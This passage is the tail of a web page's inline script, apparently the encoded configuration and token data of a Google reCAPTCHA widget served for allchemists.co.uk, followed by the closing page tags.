e64]/DpVB6w5PCj8KTwpYjZyjCmCFzw7fDuV0IO0zDkn1uQcOCwpFjE8O+TzUjw4nDrcO1w43CmMObwqTDq2LDj8KSwr7DllPCjMKjw6nCrcOhw7RXFjrCm8Kdw7/DiMOkKT80C0zCgMOaw7I0fMOpc8OUwq5UZcKFw7B/wr7Ch8Ohw43Dp8K+wpLCgjnDrxzCtFLDrMOlSsKbRMO0b8Kiw4jDgcKUc2PCnh5ZwqUlw48Aw5LCgMOEwr9zw6XDslcbfCc8wodrwpHDkAnCmRwgwqPCkFh0J1/CjVdAwrXDqgDDucOMHGd6P8Kmw7bCr8KSwqEDIMKLwrXCjA/[base64]/CiMOICj3CpcOpFMKKw5bCjTnCnhnDoMKNKjAbwqnDmMOBZgU3w5llwrMJPcOAwrBqA8KKwrvDjwjCg0oTM8KKw73Cj3lMwrDChh51w4VMw64zwrQgBEDDnTXChEPCi8OJQsKqNMK4w5jDiMKKwrstw5TDnMKGNcKOw51Ew5lNamsUJkcDwp/ChcKgMwfDuMKkRMKvEMKhHnHCocOpwrnDk2A+V33DjsKYccO0wpQ6YDDDslhLwp7DvirCgnPDgcOYacOiTkDDtS3CvB/DpcOqw4rCicOnwoLDrwEdwpDDtsK9AsKfw4gTe8KUdsK5w4kBBMK1wolcZcKkw5HCoihaKDjDssOYQBAIw40Nw53CmMOhNsKWwrZ6wrLCksOQLGIHB8KRM8OowpjDq1PCpcKLw6LCp8OyOcKFwpnDpsKqGAPCs8KgF8OrwqgCLz0IH8KBw5ZJesKtwq/[base64]/DnsO4Chl7G8OTLnfDplAGw5LCgsOQCcOyw5TCsh3ClFbCvDXDtB7DqMKhw5vDosO9wp4Xw77ClEnDjcKXfRl5w5pawqrDt8Oqwq3DmcOfwot7wqrDq8KhNhHCvmDCiVt2OsObZ8O3LUlpNSrDtVE6w7cswqfDmkgJwrw2w61gCkfCpA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ssfFkkazc0Re8aKzql7YPu1tmKeENbI4mA3whohDni8\\u003d\x22,0,0,null,1,1768802902332,0,0,[106,20,138],null,[32,138,159],\x22RC-HN5iZEAhW6QF1w\x22,null,null,null,null,null,\x220dAFcWeA7LTkuOeP08M-9-tk8guhj5Tz2Ox0ZBO7DneYRk0e8wuVOnBEdW-17V_fHQfWVyxqZxtvfbdwb-9lfzbNiH3LTRsP_kEg\x22,1768885702161]");
    </script></body></html>